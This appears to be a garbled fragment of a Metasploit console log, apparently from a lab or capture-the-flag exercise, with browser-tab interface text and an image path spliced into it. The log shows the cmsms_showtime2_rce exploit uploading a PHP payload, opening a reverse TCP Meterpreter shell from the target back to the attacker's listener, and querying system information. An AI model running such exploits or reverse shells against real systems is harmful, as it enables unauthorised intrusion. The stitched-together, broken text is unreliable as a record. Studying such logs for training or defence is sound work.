 from the tabs you don't need to recover, and then restore.
msf6 exploit(multi/http/cmsms_showtime2_rce) > run
View Previous Tabs
[*] Started reverse TCP handler on 192.168.1.12:4444
[*] Uploading PHP payload.
[*] Making request for '/NdKuoD7O.php' to execute payload.
[*] Sending stage (39927 bytes) to 192.168.1.15
Start New Session
[+] Deleted ./NdKuoD7O.php
[*] Meterpreter session 1 opened (192.168.1.12:4444 → 192.168.1.15:34454) at 2024-10-06 04:49:38 -0400
w
hmeterpreter >
ameterpreter > sysinfo
Computer    : westside
OS          : Linux westside 5.0.0-25-generic #26-Ubuntu SMP Thu Aug 1 12:04:58 UTC 2019 x86_64
Meterpreter : php/linux
meterpreter >